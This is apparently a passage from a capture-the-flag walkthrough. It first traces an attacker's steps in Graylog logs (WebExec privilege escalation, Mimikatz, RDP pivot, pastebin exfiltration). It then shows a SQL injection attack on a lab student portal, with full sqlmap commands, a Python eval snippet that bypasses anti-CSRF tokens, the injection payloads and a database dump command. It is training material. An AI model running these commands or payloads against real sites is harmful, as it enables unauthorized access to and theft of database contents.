If we keep looking though the commands executed by the attacker, we will see that they downloaded a new binary called cookie_recipe2.exe.

If we look a little further into the events, we will see that the attacker used webexservice to execute the binary.

Doing some Googling, we find that this service seemed to be the WebExec Exploit also known as CVE-2019-1647. This exploit utilized a Windows service called WebExService that can execute arbitrary commands at SYSTEM-level privilege. Due to poor ACLs, any local or domain user can start the process over Window’s remote service interface.
If we look at the cookie_reccpie2.exe for network connections, we can confirm that this was the exploit used to escalate privileges as the user privileges returned for this connection were that of NT AUTHORITY\SYSTEM.


With that, let’s answer the question!

Onto question #5!

Alright, so for the next question we need to figure out what binary the attacker used to dump credentials. I already have a really good guess, but let’s look for it.
Since we know that the cookie_recipe2.exe binary was running as System, let’s use that and search for events that have that binary as it’s ParentProcessImage.

Looking through the events, and around the same time frame the connection was made as System - around 5:41 - we can see the attacker downloaded Mimikatz and saved it as cookie.exe.

4 minutes later, we can see the attacker executing mimikatz.

With that confirmation, let’s answer the question!

Easy! Now onto question #6!

So it seems that the attacker successful dumped passwords from the system and pivoted to another machine with those credentials.
If we look at all our previous events, we see the source of all events is from elfu-res-wks1 which seems to be Minty’s machine. So what we can do is search for all events with that source, and also look for Event ID 4624 which is generated when a logon session is created on the machine.

After digging though the first few events, we will see the following event with a new Account Name.

Okay, it seems Alabaster’s account was compromised. So with that, let’s answer the question!

Perfect! Now onto question #7!

For this question we need to figure out what time in the HH:MM:SS format did the attacker make a RDP connection to another machine.
What we need to do is look for logon types. Event ID 4624 dictates a successful logon, but it also contains the logon type which tells us HOW the user just logged onto a system.
Looking into the Logon Type table, we will see the following.

Right away, we see that Logon Type 10 is for Remote Desktop. So let’s search for all events with that type.

If we take a look into the first event, we will see Alabaster making an RDP connection to elfu-res-wks2 at 06:04:28.

With that information, let’s answer our question!

Oh yah, we’re doing great! Onto question #8!

Okay, so it seems that from elfu-res-wks2 the attacker used Alabaster’s account to navigate a file system for a third host using the RDP connection. We need to figure out what the source host name is, the destination host name, and logon type.
Well if we look back into the Logon Type table, we will see that logon type 3 is a network logon (i.e connection to shared folder). All we need to do is search for Logon Type 3 with source IP of machine we are RDP’d into.

If we look at the first event, we will see a new source name of elfu-res-wks3. Which should help us answer our question!


Awesome, so we got that one! Onto question #9!

We’re nearing the end of this challenge, finally! For this incident question we need to figure out the full path name and filename of the secret research document that was transferred from the third host.
We can simply look for this by searching for all events with the source of elfu-res-wks2 - which was the system the attacker was RDP’d into - and look for any ParentProcessImage that contained Explorer.exe which is what windows uses to house all application windows.

After executing that search, we see only 1 event and can see that the attacker uploaded a file called super_secret_elfu_research.pdf to pastebin!

Awesome, so we have our answer to this question.

Last question!

For this one we simply need the IPv4 address of where the document was exfiltrated to. We know that it was uploaded to pastebin.com so let’s look for that in the DestinationHostName variable.


Upon entering the IP of 104.22.3.84 into our question, we complete the challenge!

Retrieve Scraps of Paper from Server
Upon successfully completing the Graylog terminal, we can talk to Pepper again for more hints that will allow us to complete the next objective.

For this challenge we need to gain access to the data on the Student Portal server and retrieve the paper scraps hosted there.
Pepper also gives us hints on Sqlmap Tamper Scripts and SQL Injection from OWASP, so instantly we know this a SQL challenge.
Upon accessing the Student Portal, we are presented with the following page.

After navigating around the page, we see a “Check Application Status” page that accepts an email. Since we got SQL hints, let’s try entering a valid email with a single quote to see if we get an error.
For this case, I enter test'@test.com and press “CHECK STATUS”. Upon sending the request, we get the following response.

Awesome, so it seems we found our SQL injection point! So let’s redo this request, but this time let’s capture it in Burp Suite.

Right away after capturing the request we notice something odd. Take a look at the token parameter in the URL, this seems to be CSRF token!
This can pose some issues for us we attempt to use a tool like sqlmap, since if the token expires, the tool won’t work as all pages will return an error code.
Alright, well let’s see if we can figure out how this CSRF token is generated. If we look into the check.php source code in the browser, we notice an interesting URL.

If we navigate to that URL, we will notice that a new CSRF token is generated for us!

Okay awesome, now that we have a valid URL that generated the CSRF tokens for us, we can use sqlmap along with it’s csrf-token and csrf-url parameters to validate a new token for each request.
Note: You can read more on these option on the sqlmap wiki.
Our command should look like the following:
root@kali:~/HH# sqlmap -u "https://studentportal.elfu.org/application-check.php?elfmail=test%27%40test.com&token=MTAwOTg3ODQwMTI4MTU3NzkzNTAwMjEwMDk4Nzg0MC4xMjg%3D_MTI5MjY0NDM1MzYzODQzMjMxNjEwODg0LjA5Ng%3D%3D" --csrf-token=token --csrf-url="https://studentportal.elfu.org/validator.php" --dbms=mysql --level=3 --risk=3
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.3#stable}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting @ 22:38:21 /2020-01-01/

[22:38:22] [INFO] testing connection to the target URL
[22:38:22] [CRITICAL] anti-CSRF token 'token' can't be found at 'https://studentportal.elfu.org/validator.php'
Right away we see that there is an issue with the token parameter as it can’t be found.
After a few trial and error attempts, I opted to use sqlmap’s eval command which can be used to evaluate custom python code before the request is sent.
So, what we can do is write a custom python script that will get the CSRF token from the URL and replace that in the token parameter.
First, let’s test to see if we can read the CSRF token using Python.
root@kali:~/HH# python3
Python 3.6.8 (default, Jan  3 2019, 03:42:36)
[GCC 8.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import urllib.request
>>> page = urllib.request.urlopen('https://studentportal.elfu.org/validator.php')
>>> print(page.read())
b'MTAwOTg3OTQ3ODQwMTU3NzkzNjY4NTEwMDk4Nzk0Ny44NA==_MTI5MjY0NTczMjM1MjAzMjMxNjE0MzMwLjg4'
Awesome, so we got that working. All that’s left to do is incorporate this code into sqlmap, and execute it! Just note that since the urllib request is in bytes, we decode it in UTF-8.
root@kali:~/HH# sqlmap -u "https://studentportal.elfu.org/application-check.php?elfmail=test%40test.com&token=MTAwOTkxMTQ2MzA0MTU3Nzk4NjY2MTEwMDk5MTE0Ni4zMDQ%3D_MTI5MjY4NjY3MjY5MTIzMjMxNzE2NjgxLjcyOA%3D%3D" --eval="import urllib.request;import urllib.parse;page = urllib.request.urlopen('https://studentportal.elfu.org/validator.php');tk = (page.read()).decode('utf-8');token = tk" --dbms=mysql --level=3 --risk=3
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.3.12#stable}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting @ 12:48:03 /2020-01-02/
GET parameter 'token' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it in further requests? [y/N] N
[12:48:05] [INFO] testing connection to the target URL
[12:48:05] [INFO] testing if the target URL content is stable
[12:48:05] [INFO] target URL content is stable
[12:48:05] [INFO] testing if GET parameter 'elfmail' is dynamic
[12:48:06] [WARNING] GET parameter 'elfmail' does not appear to be dynamic
[12:48:06] [INFO] heuristic (basic) test shows that GET parameter 'elfmail' might be injectable (possible DBMS: 'MySQL')
[12:48:07] [INFO] heuristic (XSS) test shows that GET parameter 'elfmail' might be vulnerable to cross-site scripting (XSS) attacks
[12:48:07] [INFO] testing for SQL injection on GET parameter 'elfmail'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (3) value? [Y/n] n
---snip---
GET parameter 'elfmail' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 312 HTTP(s) requests:
---
Parameter: elfmail (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: elfmail=test@test.com' OR NOT 4006=4006-- LbnX&token=MTAwOTkxMTQ2MzA0MTU3Nzk4NjY2MTEwMDk5MTE0Ni4zMDQ=_MTI5MjY4NjY3MjY5MTIzMjMxNzE2NjgxLjcyOA==

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: elfmail=test@test.com' OR (SELECT 3470 FROM(SELECT COUNT(*),CONCAT(0x716a767071,(SELECT (ELT(3470=3470,1))),0x7170767a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- KGEd&token=MTAwOTkxMTQ2MzA0MTU3Nzk4NjY2MTEwMDk5MTE0Ni4zMDQ=_MTI5MjY4NjY3MjY5MTIzMjMxNzE2NjgxLjcyOA==

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: elfmail=test@test.com' AND (SELECT 9908 FROM (SELECT(SLEEP(5)))ePeY)-- LstD&token=MTAwOTkxMTQ2MzA0MTU3Nzk4NjY2MTEwMDk5MTE0Ni4zMDQ=_MTI5MjY4NjY3MjY5MTIzMjMxNzE2NjgxLjcyOA==
---
[12:52:56] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[12:52:56] [INFO] fetched data logged to text files under '/root/.sqlmap/output/studentportal.elfu.org'

[*] ending @ 12:52:56 /2020-01-02/
After some time, we see that the email field is indeed vulnerable and we can exploit it! Now we need to access the data on the server or in this case the “paper scraps” that are hosted there.
Let’s see all the data stored in the SQL database by using the --dump-all command.
root@kali:~/HH# sqlmap -u "https://studentportal.elfu.org/application-check.php?elfmail=test%40test.com&token=MTAwOTkxMTQ2MzA0MTU3Nzk4NjY2MTEwMDk5MTE0Ni4zMDQ%3D_MTI5MjY4NjY3MjY5MTIzMjMxNzE2NjgxLjcyOA%3D%3D" --eval="import urllib.request;import urllib.parse;page = urllib.request.urlopen('https://studentportal.elfu.org/validator.php');tk = (page.read()).decode('utf-8');token = tk" --dbms=mysql --level=3 --risk=3 --dump-all
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.3.12#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting @ 12:59:04 /2020-01-02/

GET parameter 'token' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it in further requests? [y/N] N
[12:59:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: elfmail (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: elfmail=test@test.com' OR NOT 4006=4006-- LbnX&token=MTAwOTkxMTQ2MzA0MTU3Nzk4NjY2MTEwMDk5MTE0Ni4zMDQ=_MTI5MjY4NjY3MjY5MTIzMjMxNzE2NjgxLjcyOA==

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: elfmail=test@test.com' OR (SELECT 3470 FROM(SELECT COUNT(*),CONCAT(0x716a767071,(SELECT (ELT(3470=3470,1))),0x7170767a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- KGEd&token=MTAwOTkxMTQ2MzA0MTU3Nzk4NjY2MTEwMDk5MTE0Ni4zMDQ=_MTI5MjY4NjY3MjY5MTIzMjMxNzE2NjgxLjcyOA==

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
